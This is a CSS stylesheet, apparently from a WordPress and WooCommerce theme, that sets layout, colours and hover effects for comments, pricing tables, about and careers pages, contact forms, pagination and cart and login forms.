.single .single-post-relate .item-relate-img a img:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.single .single-post-relate .item-relate-content h4 {
    font-size: 14px;
    margin-bottom: 10px;
}

.single .single-post-relate .item-relate-content h4 a {
    color: #444;
}

.single .single-post-relate .item-relate-content h4 a:hover {
    color: #da251c;
}

.commentlist .comment {
    padding-left: 0px;
    margin-bottom: 20px;
}

.commentlist .author {
    width: 68px;
    float: left;
    height: 68px;
    margin-right: 10px;
    vertical-align: top;
}

.commentlist .media-body {
    overflow: hidden;
}

.commentlist .media-body .media p {
    white-space: normal;
}

.commentlist .media-body .media .time {
    display: none;
}

.commentlist .media-body .media .author-name a {
    font-size: 15px;
    color: #666666;
    text-transform: capitalize;
}

.commentlist .media-body .media .author-name a:hover {
    color: #da251c;
}

.commentlist ul.children {
    margin-left: 30px;
}

.commentlist ul.children .comment .author {
    width: 50px;
    height: 50px;
}

.commentlist ul.children .comment .author img {
    width: 100%;
}

#commentform .cmm-box-left {
    width: 32%;
    margin-right: 2%;
    float: left;
    vertical-align: top;
}

#commentform .cmm-box-left .control-group {
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
}

#commentform .cmm-box-left .control-group span {
    text-align: center;
    width: 15%;
    height: 35px;
    float: left;
    line-height: 35px;
    margin: 0;
    background: #a2a2a2;
}

#commentform .cmm-box-left .control-group span img {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
}

#commentform .cmm-box-left .control-group span:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    background: #da251c;
}

#commentform .cmm-box-left .control-group input {
    border-right: 1px solid #e6e6e6;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    border-left: none;
    height: 35px;
    width: 85%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    float: left;
    color: #909090;
    padding: 0 0 0 10px;
    margin: 0;
    box-shadow: none;
}

#commentform .cmm-box-right {
    display: inline-block;
    width: 66%;
}

#commentform .cmm-box-right textarea {
    border: 1px solid #e6e6e6;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #909090;
    width: 100%;
    padding: 1%;
}

#commentform .cmm-box-right .btn {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border: 0;
    background: #868686;
    color: #fff;
    padding: 8px 15px;
}

#commentform .cmm-box-right .btn:hover {
    background: #da251c;
}

.row .breadcrumbs {
    display: none;
}

div#respond {
    margin: 0 0 30px 0;
}

.about_us {
    margin-bottom: 30px;
}

.about_us .vc_separator {
    margin-bottom: 30px;
}

.about_us h4 {
    position: relative;
    font-size: 20px;
    color: #444444;
}

.about_us .widget.widget_nav_menu ul.menu > li {
    list-style: none;
    background: url('../assets/img/default/icon-whylist.png') no-repeat;
    background-position: left 1px;
}

.about_us .widget.widget_nav_menu ul.menu > li a {
    color: #666666;
    border-bottom: 1px dotted #999999;
    display: block;
    margin-left: 30px;
    padding: 0 0 10px 0;
    margin-bottom: 10px;
}

.about_us .widget.widget_nav_menu ul.menu > li a:hover {
    color: #da251c;
}

.about_us .widget.widget_nav_menu ul.menu > li:last-child a {
    border-bottom: 0;
}

.page-title {
    color: #444444;
    margin-bottom: 28px !important;
}

.page-title h2 {
    font-size: 22px;
    font-weight: 800;
}

.page-title h3 {
    font-size: 16px;
    font-weight: 800;
}

.page-title h4 {
    font-size: 12px;
    font-weight: 500;
}

.about-v1 img {
    max-width: 470px;
    margin: 0 30px 0 0;
}

.aboutv1-testimo .vc_separator h4 {
    font-size: 22px;
    color: #444444;
    font-weight: 800;
    margin-bottom: 28px !important;
    padding: 0 9px;
    display: inline-block;
    vertical-align: top;
}

.aboutv1-testimo .testimonial-slider {
    border-bottom: 1px dashed #9d9d9d;
}

.aboutv1-testimo .testimonial-slider .carousel-indicators {
    bottom: 25px;
}

.aboutv1-testimo .testimonial-slider .carousel-inner {
    margin-top: -38px;
}

.aboutv1-testimo .testimonial-slider .carousel-inner .client-comment {
    margin-bottom: 10px;
}

.aboutv1-testimo .testimonial-slider .carousel-inner .client-say-info .name-client {
    margin-left: 0;
    padding-top: 0;
}

.aboutv1-testimo .testimonial-slider .carousel-inner .client-say-info .name-client h2 a {
    color: #333;
    font-size: 16px;
}

.aboutv1-ourteam {
    text-align: center;
}

.aboutv1-ourteam .slick-initialized .slick-slide:hover {
    border: 0;
}

.aboutv1-ourteam .slick-initialized .slick-slide img {
    margin-bottom: 15px;
    width: 100%;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content h3 {
    font-size: 16px;
    font-weight: 500;
    color: #333;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content h3:hover {
    color: #da251c;
    cursor: pointer;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content .team-info {
    font-style: italic;
    margin-bottom: 10px;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content .item-desc {
    margin-bottom: 15px;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-linkedin, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-facebook, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-twitter, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-gplus {
    display: inline-block;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    line-height: 34px;
    margin-right: 5px;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-linkedin .fa:before, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-facebook .fa:before, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-twitter .fa:before, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-gplus .fa:before {
    font-size: 14px;
    color: #fff;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-linkedin {
    background: #f8bc2e;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-facebook {
    background: #39599f;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-twitter {
    background: #45b0e3;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-gplus {
    background: #1872bf;
}

.aboutv1-ourteam .res-button {
    width: 34px;
    height: 34px;
    margin-top: -84px;
    border-radius: 50%;
    background-color: #636363;
    border: 2px solid #fff;
    transform: scale(1);
    -webkit-transform: scale(1);
}

.aboutv1-ourteam .res-button.slick-prev {
    left: -2px;
}

.aboutv1-ourteam .res-button.slick-next {
    right: -6px;
}

.aboutv1-ourteam .res-button:hover {
    border-radius: 50%;
    border: 2px solid #fff;
}

.about-v2 img {
    margin-bottom: 25px !important;
}

.about-v2 .wpb_accordion_section:first-child .wpb_accordion_header.ui-accordion-header, .about-v2 .wpb_accordion_section:first-child .wpb_accordion_header.ui-accordion-header a {
    padding-top: 0;
    margin-top: -7px;
}

.about-v2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
    background: none;
}

.about-v2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 7px 25px 15px 0;
    border-bottom: 1px solid #ddd;
}

.rtl .about-v2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 7px 10px 15px 25px;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-default {
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background: url("../assets/img/default/button-faq.png") no-repeat 0px -21px;
    width: 18px;
    height: 18px;
    display: inline-block;
    position: relative;
    top: 6px;
    left: -1px;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-default a {
    color: #444444;
    font-weight: 500;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    background: url("../assets/img/blue/button-faq.png") no-repeat 0px -1px;
    width: 18px;
    height: 18px;
    display: inline-block;
    position: relative;
    top: 6px;
    left: -1px;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-active a {
    color: #da251c;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    padding-left: 18px;
    display: inline-block;
    font-weight: 500;
}

.about-v2 .wpb_text_column .wpb_wrapper {
    color: #666;
}

.about-v3 img {
    margin: 0;
}

.about-v3 .block-title {
    border-bottom: 0;
    text-align: center;
    position: absolute;
    top: -12px;
    left: 50%;
    margin-left: -142px;
    background-color: #fff;
    z-index: 9999;
    padding: 0 25px;
}

.about-v3 .block-title .page-title-slider {
    font-size: 22px;
    font-weight: 800;
}

.about-v3 .res-button {
    width: 34px;
    height: 34px;
    margin-top: -17px;
    border-radius: 50%;
    background-color: #636363;
    border: 2px solid #fff;
    transform: scale(1);
    -webkit-transform: scale(1);
}

.about-v3 .res-button.slick-prev {
    left: -15px;
}

.about-v3 .res-button.slick-next {
    right: -18px;
}

.about-v3 .res-button:hover {
    border-radius: 50%;
    border: 2px solid #fff;
}

.about-section3 {
    padding: 30px 45px;
}

.about-section4 {
    padding: 30px 30px 55px 30px;
    margin-left: -15px;
    background-color: #f7f7f7;
    width: 51.283%;
}

.about-section4 .yt-skillbar-title.small {
    width: 100%;
    margin-bottom: 20px;
}

.about-section4 .yt-skillbar-title.small span {
    color: #363636;
    font-weight: 500;
}

.about-section4 .yt-skillbar.small {
    height: 20px;
    width: 100%;
    border-radius: 3px;
}

.about-section4 .yt-skillbar.small.blue-skill .yt-skillbar-bar {
    background: url(../assets/img/blue-skill.png);
}

.about-section4 .yt-skillbar.small.green-skill .yt-skillbar-bar {
    background: url(../assets/img/green-skill.png);
}

.about-section4 .yt-skillbar.small.red-skill .yt-skillbar-bar {
    background: url(../assets/img/red-skill.png);
}

.about-section4 .yt-skillbar.small .yt-skillbar-bar {
    height: 20px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.about-section4 .yt-skillbar.small .yt-skill-bar-percent {
    display: none;
}

.page .wpcf7-form-control-wrap span.wpcf7-not-valid-tip, .post .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    width: auto !important;
    background: #fff;
    padding: 0;
    top: 0;
    left: 5px;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    background: #eee;
    font-weight: 500;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    padding: 16.5px 50px 16.5px 70px;
}

.careers .wpb_accordion .wpb_accordion_wrapper .ui-state-default.ui-state-active .ui-icon {
    background: url(../assets/img/minus_square.png) no-repeat center center #999;
    width: 50px;
    height: 50px;
    top: 0;
    left: 0;
}

.careers .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background-image: url(../assets/img/plus-square.png);
    background-repeat: no-repeat;
    background-color: #999;
    background-position: center center;
    width: 50px;
    height: 50px;
    top: 0;
    left: 0;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
    background: #f7f7f7;
    padding: 30px;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content ul {
    list-style: none;
}

.careers .block-title {
    margin: 0;
}

.careers .vc_wp_custommenu {
    border: 1px solid #dddddd;
    padding: 5px 20px 0 20px;
}

.careers .vc_wp_custommenu .widget {
    margin-bottom: 0;
}

.careers .vc_wp_custommenu .widget ul li .menu-title {
    margin-left: 10px;
}

.careers .vc_wp_custommenu .widget ul li:last-child a {
    border-bottom: 0;
}

.banner-bao {
    width: 40%;
    float: left;
    margin-right: 2px;
    display: block;
}

.banner-bao .banner-our2 {
    margin-top: 2px;
    width: 57.695%;
    float: left;
    margin-right: 2px;
    display: block;
}

.banner-bao .banner-our3 {
    margin-top: 2px;
    overflow: hidden;
    display: block;
}

.banner-our4 {
    overflow: hidden;
    display: block;
}

.pricing {
    text-align: center;
    border-radius: 4px;
    color: #fff;
}

.pricing_table1 .pricing {
    background: #81dac9;
}

.pricing_table2 .pricing {
    background: #fba92b;
}

.pricing_table3 .pricing {
    background: #53cfe9;
}

.pricing_table4 .pricing {
    background: #eb6378;
}

.pricing .header {
    background: #78cfbf;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-weight: 500;
    padding: 6px 0;
}

.pricing_table2 .pricing .header {
    background: #dd9526;
}

.pricing_table3 .pricing .header {
    background: #3ec6df;
}

.pricing_table4 .pricing .header {
    background: #e2536b;
}

.pricing .price p {
    display: inline-block;
}

.pricing .price p.currency {
    font-size: 22px;
    position: relative;
    top: -25px;
}

.pricing .price p.cost {
    font-size: 61px;
    line-height: 1;
    margin-bottom: 10px;
}

.pricing .description {
    margin-bottom: 10px;
    font-style: italic;
    position: relative;
}

.pricing .description:after {
    content: "\f0d7";
    position: absolute;
    bottom: -23px;
    left: 50%;
    font-family: FontAwesome;
    margin-left: -5px;
    color: #81dac9;
    font-size: 17px;
    font-style: normal;
}

.pricing_table2 .pricing .description:after {
    color: #fba92b;
}

.pricing_table3 .pricing .description:after {
    color: #53cfe9;
}

.pricing_table4 .pricing .description:after {
    color: #eb6378;
}

.pricing .pricing-content {
    background: #f7f7f7;
    color: #8b8b8b;
    padding: 10px 0px;
}

.pricing .pricing-content ul {
    margin: 0 60px;
    list-style: none;
    text-align: justify;
    font-size: 11px;
    color: #8b8b8b;
}

.pricing .pricing-content ul li {
    padding: 10px;
}

.pricing .pricing-content ul li:nth-child(1) {
    background: url(../assets/img/icon_pricing.png) no-repeat -5px 7px;
    padding: 10px 10px 10px 23px;
}

.pricing .pricing-content ul li:nth-child(2) {
    background: url(../assets/img/icon_pricing.png) no-repeat -5px -27px;
    padding: 10px 10px 10px 23px;
}

.pricing .pricing-content ul li:nth-child(3) {
    background: url(../assets/img/icon_pricing.png) no-repeat -3px -60px;
    padding: 10px 10px 10px 24px;
}

.pricing .pricing-content ul li:nth-child(4) {
    background: url(../assets/img/icon_pricing.png) no-repeat -4px -93px;
    padding: 10px 10px 10px 24px;
}

.pricing .footer {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-weight: 500;
    padding: 6px 0;
}

.pricing .footer:before {
    content: "\f0d7";
    position: absolute;
    bottom: 17px;
    left: 50%;
    font-family: FontAwesome;
    margin-left: -5px;
    color: #f7f7f7;
    font-size: 17px;
    font-style: normal;
}

.fusion-dropcap.dropcap {
    position: relative;
    top: 0px;
    float: left;
    margin-right: 10px;
    padding: 0;
    line-height: 32px;
    color: #a0ce4e;
    font-size: 32px;
    text-transform: uppercase;
}

.price-dropcap blockquote {
    padding: 0px 15px;
    margin: 0 0 20px;
    border-left: 5px solid #ea3a3c;
    background: none;
}

.price-dropcap blockquote p {
    font-weight: 500;
}

.price-dropcap .wpb_text_column p {
    margin-bottom: 30px;
}

.vc_separator h4 {
    font-size: 14px;
    font-weight: 500;
}

.bq blockquote {
    background: none;
    border: 1px solid #ddd;
    border-left: 5px solid #ddd;
    padding: 20px 25px;
}

.tags span {
    border: 1px solid #1d9bdc;
    border-left: 4px solid #1d9bdc;
    padding: 15px 20px;
    margin-right: 10px;
}

.tags span:hover {
    color: #fff;
    background: #1d9bdc;
}

.unstyled {
    list-style: none;
}

.page header h2 {
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 400;
    margin-bottom: 30px;
}

.page .box-contact-us .contact-map .border-map {
    border: 6px solid #ececec;
    margin-bottom: 35px;
}

.page .box-contact-us .contact-map .border-map iframe {
    margin-bottom: 0;
}

.page .box-contact-us p {
    font: 12px/18px;
}

.page .box-contact-us .contact-form-submit {
    float: left;
}

.page .box-contact-us .contact-form-submit form.wpcf7-form p {
    margin-bottom: 10px;
    display: block;
}

.page .box-contact-us .contact-form-submit form.wpcf7-form p span {
    width: 100%;
}

.page .box-contact-us .contact-form-submit textarea {
    width: 100%;
    height: 170px;
    border: 1px solid #e6e6e6;
    padding: 10px 10px;
    color: #909090;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    font-size: 11px;
    margin: 0;
}

.page .box-contact-us .contact-form-submit input[type="email"], .page .box-contact-us .contact-form-submit input[type="text"] {
    width: 72%;
    height: 31px;
    border: 1px solid #e6e6e6;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #909090;
    font-size: 11px;
    margin: 0;
    padding: 5px 10px;
}

.page .box-contact-us .contact-form-submit input[type="submit"] {
    padding: 10px 15px 10px 15px;
    background: #878787;
    text-align: center;
    color: #fff;
    font-weight: 400;
    border: none;
    font-size: 16px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    margin-top: 10px;
}

.page .box-contact-us .contact-form-submit input[type="submit"]:hover {
    background: #da251c;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.wrap-contact-address {
    clear: both;
    width: 100%;
    margin: 15px 0 0 0;
    display: inline-block;
    padding: 0 0 40px 0;
}

.wrap-contact-address ul {
    margin-left: 0;
}

.wrap-contact-address .contact-address span.hotline {
    padding-left: 48px;
}

.wrap-contact-address .contact-address p.ct-street {
    background: url("../assets/img/adress-icon.png") no-repeat scroll left top rgba(0,0,0,0);
    padding: 0px 0 7px 45px;
    font: 12px/24px;
    color: #666666;
    max-width: 289px;
    display: inline-block;
}

.wrap-contact-address .contact-address p.ct-street a {
    font-size: 14px;
}

.wrap-contact-address .contact-address .ct-email {
    background: url("../assets/img/email-icon.png") no-repeat scroll left top rgba(0,0,0,0);
    color: #A9A9A9;
    display: block;
    margin: 0 0 10px;
    padding: 0px 0 7px 45px;
    font: 12px/24px;
    color: #666666;
}

.wrap-contact-address .contact-address p.ct-hotline {
    background: url("../assets/img/mobile-icon.png") no-repeat scroll left top rgba(0,0,0,0);
    padding: 0px 0 7px 45px;
    font: 12px/24px;
    color: #666666;
}

.wrap-contact-address :last-child {
    margin-right: 0;
}

.phone-icon-menu, .phone-icon-login, .phone-icon-cart, .phone-icon-search {
    display: none;
    position: relative;
}

.widget_revslider {
    width: 100%;
    overflow: hidden;
    margin-bottom: 20px;
}

.widget_revslider .black-text-title {
    font-size: 48px;
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: #3b3b3b;
    border-style: none;
}

.widget_revslider .slider-text-1 {
    font-size: 30px;
    color: #3b3b3b;
    font-weight: 500;
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: #3b3b3b;
    border-style: none;
}

.widget_revslider .slider-text-2 {
    font-size: 18px;
    font-weight: 400;
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: #444444;
    border-style: none;
    color: #444;
}

.widget_revslider .slider-text-3 {
    color: #444444;
    max-width: 340px;
}

.widget_revslider .slider-text-viewdetails a {
    padding: 10px 16px;
    font-size: 14px;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-weight: 400 !important;
}

.widget_revslider .slider-text-viewdetails a:hover {
    color: #F3D201;
}

.pagination.nav-pag {
    margin-bottom: 50px;
    text-align: center;
    width: 100%;
}

.pagination.nav-pag .disabled.pagination {
    display: none;
}

.pagination.nav-pag ul li.disabled.prev a, .pagination.nav-pag ul .disabled.next a {
    background: none;
    color: #909090;
    display: block;
}

.pagination.nav-pag ul li.disabled a {
    background: #da251c;
    color: #fff;
    display: block;
}

.pagination.nav-pag ul li {
    list-style: none;
    border: 1px solid #e9e9e9;
    display: inline-block;
    margin: 0 3px 0 0;
    padding: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.pagination.nav-pag ul li a {
    padding: 5px 12px;
    color: #909090;
    display: block;
}

.pagination.nav-pag ul li a:hover {
    background: #da251c;
    color: #fff;
}

.pagination.nav-pag ul li i {
    margin: 0;
}

.pagination.nav-pag ul li.pagination-title {
    border: 0;
}

div.category-blog nav {
    display: none;
}

.tagcloud a {
    border: 1px solid #dfdfdf;
    padding: 7px 11px;
    margin: 0 2px 5px 0;
    display: inline-block;
    color: #444;
    font-size: 12px !important;
}

.tagcloud a:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    background: #da251c;
    color: #fff;
}

.ya-comments .ya-comment {
    border-bottom: 1px dashed #c9c9c9;
    margin-bottom: 0;
    padding-bottom: 20px;
    background: #FFF url("../assets/img/icon-siderbar-comment.png") 0 0 no-repeat;
    padding-left: 35px;
    color: #666666;
}

.ya-comments .ya-comment:last-child {
    border: none;
    padding-bottom: 0;
}

.ya-comments .ya-comment .comment-author {
    width: 100%;
    font-size: 11px;
    margin-top: 10px;
}

.ya-comments .ya-comment .comment-author span {
    color: #909090;
}

.ya-comments .ya-comment .comment-author a {
    color: #da251c;
}

.ya-comments .ya-comment +.ya-comment {
    margin-top: 20px;
}

.sw-recent .sw-recent-content {
    border-bottom: 1px dashed #c9c9c9;
    margin: 0 0 10px 0;
    padding-bottom: 10px;
}

.sw-recent .sw-recent-content:last-child {
    border: none;
    margin: 0;
    padding: 0;
}

.sw-recent .sw-recent-content img {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
}

.sw-recent .sw-recent-content .sw-recent-detail {
    display: inline-block;
}

.sw-recent .sw-recent-content .sw-recent-detail .item-title {
    margin-bottom: 8px;
}

.sw-recent .sw-recent-content .sw-recent-detail .item-title a {
    font-size: 14px;
    font-weight: 400;
}

.sw-recent .sw-recent-content .sw-recent-detail .item-date {
    font-size: 11px;
    color: #909090;
}

.sw-recent .sw-recent-content .sw-recent-detail a {
    color: #666666;
    font-weight: 400;
    font-size: 14px;
}

.sw-recent .sw-recent-content .sw-recent-detail a:hover {
    color: #da251c;
}

.contact-bonus .ct {
    padding: 10px 0 10px 30px;
    border-bottom: 1px dashed #ddd;
    margin-bottom: 0;
}

.contact-bonus .ct-street {
    background: url("../assets/img/map-pin.png") no-repeat left center;
}

.contact-bonus .ct-email {
    background: url("../assets/img/mail.png") no-repeat left center;
}

.contact-bonus .ct-hotline {
    background: url("../assets/img/mobile.png") no-repeat left center;
}

.contact-bonus .wpcf7-form .border-dashed {
    border-bottom: 1px dashed #c9c9c9;
    width: 50%;
    max-width: 370px;
    margin-bottom: 15px;
}

.contact-bonus .wpcf7-form input[type="text"], .contact-bonus .wpcf7-form input[type="email"] {
    border-bottom: 0px dashed #c9c9c9;
    border-radius: 0;
    border-top: 0;
    border-right: 0;
    border-left: 0;
    width: 60%;
}

.contact-bonus .wpcf7-form .wpcf7-textarea {
    margin-top: 15px;
    width: 100%;
    border-radius: 0;
    border-top: 1px dashed #c9c9c9;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    background-color: #f3f3f3;
    margin-bottom: 15px;
    height: 117px;
}

.contact-bonus .wpcf7-form .wpcf7-submit {
    padding: 10px 15px 10px 40px;
    background: url(../assets/img/mail.png) no-repeat #676767 10px center;
    text-align: center;
    color: #fff;
    font-weight: 500;
    border: none;
    text-transform: uppercase;
}

.contact-bonus .wpcf7-form .wpcf7-submit:hover {
    background-color: #919090;
}

.contact-bonus #socials.socials-style5:hover {
    background: #da251c;
    border: 1px solid #da251c;
}

table.shop_table tr td {
    vertical-align: middle;
}

table.shop_table .coupon {
    width: 50%;
    float: left !important;
}

table.shop_table .coupon label {
    vertical-align: middle;
    padding-top: 5px;
}

table.shop_table .coupon input#coupon_code {
    width: 40%;
    height: 31px !important;
    padding: 2px 12px;
}

table.shop_table .coupon input {
    display: inline-block;
    vertical-align: top;
}

table.shop_table .coupon .button {
    background: #da251c;
    float: left !important;
    width: auto !important;
}

table.shop_table input.button {
    float: right !important;
    width: auto !important;
}

table.shop_table .box-chekout {
    display: inline-block;
}

.form-row input {
    padding: 10px;
}

.form-row input.button {
    padding: 10px 25px;
    background: #da251c;
    box-shadow: none;
    color: #fff;
    text-shadow: none;
    border: 1px solid #fff;
}

.form-row input.button:hover {
    background: #fff;
    border: 1px solid #444;
    color: #da251c;
}

.carousel-inner .item-detail {
    width: 100%;
}

.box-upsell-title {
    display: table;
    text-align: center;
    margin: 0 auto 40px;
}

.box-upsell-title h2 {
    font-size: 24px;
}

.box-upsell-title img {
    display: inline-block;
}

.padding-login-content, .register-form {
    background: #fff;
    border-left: 1px solid #d3d3d3;
    border-right: 1px solid #d3d3d3;
    -webkit-box-shadow: 0 3px 3px #999;
    box-shadow: 0 3px 3px #999;
    padding: 20px 0 0;
}

.iphone-search-form {
    position: absolute;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #000;
    padding: 20px;
    top: 52px;
    z-index: 8988;
    display: none;
}

.iphone-search-form label {
    display: none;
}

.iphone-search-form input {
    display: inline-block;
}

.iphone-search-form input[type="text"] {
    background: none repeat scroll 0 0 #ededed;
    border: medium none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #909090;
    font-size: 11px;
    height: 42px;
    padding: 0 0 0 15px;
    width: 75%;
}

.iphone-search-form input[type="submit"] {
    background: url("../assets/img/btnsearch.png") no-repeat scroll center center #e74847;
    border: medium none;
    border-radius: 3px;
    height: 42px;
    opacity: 0.8;
    padding: 0;
    position: relative;
    text-indent: -9999px;
    width: 43px;
}

#commentform input[type="text"], #commentform textarea {
    padding: 5px 10px;
}

a:hover {
    color: #da251c;
}

.sw-pagination {
    margin-bottom: 50px;
}

.products-wrapper .products-nav:last-child {
    margin-bottom: 50px;
}

.minicart-content li a:hover {
    color: #da251c;
}

.box-topadv {
    overflow: hidden;
    margin: 30px 0 25px;
}

.box-topadv .item-image {
    display: inline-block;
    margin-right: 2%;
    vertical-align: middle;
}

.box-topadv .item-content {
    display: inline-block;
    vertical-align: middle;
}

.box-topadv .item-content p {
    font-size: 16px;
    text-transform: uppercase;
    margin: 0;
}

.box-topadv .border-right {
    border-right: 1px solid #9d9d9d;
}

.navbar-nav {
    text-transform: uppercase;
}

h3 {
    font-weight: normal;
}

.primary-menu .navbar-inner .nav > li ul > li a {
    text-transform: capitalize;
}

.shop_table.table tr td .quantity.buttons_added input.minus {
    top: 14px;
}

#ship-to-different-address {
    padding: 3px;
}

#ship-to-different-address label, #ship-to-different-address input {
    display: inline;
}

.tp-bullets.simplebullets.round .bullet {
    cursor: pointer;
    position: relative;
    background: #fff;
    width: 17px;
    height: 17px;
    margin-right: 5px;
    float: left;
    margin-top: 0px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.navbar .bullet:hover, .tp-bullets.simplebullets.navbar .bullet.selected {
    background: #da251c;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

form.checkout {
    margin-bottom: 50px;
}

form.checkout h3 {
    margin-bottom: 30px;
}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {
    border-top: 3px solid #da251c !important;
}

.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before {
    height: auto !important;
    background: #da251c !important;
}

.woocommerce-page #contents, .post #contents {
    margin-bottom: 30px;
    padding-right: 0;
}

.woocommerce table.shop_table td.actions, .woocommerce-page table.shop_table td.actions {
    padding: 15px 10px !important;
}

.woocommerce table.shop_table td.actions input, .woocommerce-page table.shop_table td.actions input {
    margin-bottom: 0;
}

.woocommerce table.shop_table td.actions .button, .woocommerce-page table.shop_table td.actions .button {
    background: #ddd;
    color: #da251c;
    text-shadow: none;
    font-weight: normal;
}

.woocommerce table.shop_table td.actions .button:hover, .woocommerce-page table.shop_table td.actions .button:hover {
    background: #da251c;
    color: #fff;
}

.woocommerce table.shop_table td.actions .checkout-button, .woocommerce-page table.shop_table td.actions .checkout-button {
    background: #da251c;
    box-shadow: none;
    color: #fff;
    text-shadow: none;
}

.woocommerce table.shop_table td.actions .checkout-button:hover, .woocommerce-page table.shop_table td.actions .checkout-button:hover {
    background: #fff;
    color: #da251c;
}

.woocommerce #reviews h3, .woocommerce-page #reviews h3 {
    margin-bottom: 20px !important;
}

.woocommerce #customer_login h2, .woocommerce-page #customer_login h2 {
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 15px;
    margin-bottom: 20px;
}

.woocommerce #customer_login form.login, .woocommerce #customer_login form.register, .woocommerce-page #customer_login form.login, .woocommerce-page #customer_login form.register {
    border: 0;
    padding: 0;
}

.woocommerce #customer_login form.login .form-row .input-text, .woocommerce #customer_login form.register .form-row .input-text, .woocommerce-page #customer_login form.login .form-row .input-text, .woocommerce-page #customer_login form.register .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce #customer_login form.login .form-row input.button, .woocommerce #customer_login form.register .form-row input.button, .woocommerce-page #customer_login form.login .form-row input.button, .woocommerce-page #customer_login form.register .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
}

.woocommerce #customer_login form.login .form-row input.button:hover, .woocommerce #customer_login form.register .form-row input.button:hover, .woocommerce-page #customer_login form.login .form-row input.button:hover, .woocommerce-page #customer_login form.register .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce form.lost_reset_password .form-row, .woocommerce-page form.lost_reset_password .form-row {
    width: 300px;
}

.woocommerce form.lost_reset_password .form-row .input-text, .woocommerce-page form.lost_reset_password .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce form.lost_reset_password .form-row input.button, .woocommerce-page form.lost_reset_password .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
}

